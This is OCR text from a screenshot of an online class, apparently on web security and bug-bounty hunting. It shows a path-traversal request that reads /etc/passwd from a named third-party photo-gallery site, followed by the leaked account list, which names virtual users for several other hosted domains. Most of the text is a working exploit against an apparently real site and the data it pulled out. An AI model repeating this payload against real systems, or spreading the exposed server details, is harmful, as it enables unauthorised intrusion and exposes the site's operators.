 Hacktivist Piyush is presenting
Fotogalerie - The Last Party
TransferWise's bug bounty prog
Not secure
party.popelka-webdesign.eu/fotogalerie.php?id=../../../../../../../../../../../../../etc/passwd
Incognito
Fotogalerie
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:102:104:MySQL Server,,,:/var/lib/mysql:/bin/false
postfix:x:103:106::/var/spool/postfix:/bin/false bind:x:104:108::/var/cache/bind:/bin/false
proftpd:x:105:65534::/var/run/proftpd:/bin/false ftp:x:106:65534::/home/ftp:/bin/false
polw:x:107:109:policy-weight user,,,:/var/lib/polw:/bin/false
postgrey:x:108:110::/var/lib/postgrey:/bin/false vmail:x:1000:8:vmail-user:/home/vmail:/bin/false
vu2000:x:2000:2000:vu-master:/var/www/fcgi/master:/bin/false
clamav:x:109:111::/var/lib/clamav:/bin/false vu2006:x:2006:2006:virtual-
user:/var/www/virtual/popelka-webdesign.eu:/bin/false vu2008:x:2008:2008:virtual-
user:/var/www/virtual/bonsaizahrada.cz:/bin/false vu2009:x:2009:2009:virtual-
user:/var/www/virtual/grin-design.cz:/bin/false vu2011:x:2011:2011:virtual-
user:/var/www/virtual/gymplaci.cz:/bin/false vu2015:x:2015:2015:virtual-
user:/var/www/virtual/agrobazar-rozkos.cz:/bin/false vu2016:x:2016:2016:virtual-
user:/var/www/virtual/truhlarstvi-rozkos.cz:/bin/false vu2020:x:2020:2020:virtual-
user:/var/www/virtual/petank.cz:/bin/false vu2021:x:2021:2021:virtual-
10:02 PM
03-07-2021
Hacktivist Piyu...
yakath ali shah...
Ajay Upadhyay
sam sami
Rik-jay Jainrika...
MIND BLOWIN...
Anish Pillai
MA
S
16 others
You
22:02
Advanced Web Security | Bug Bounty Hunting ...
Activate Windows
Go to Settings to activate Windows.
25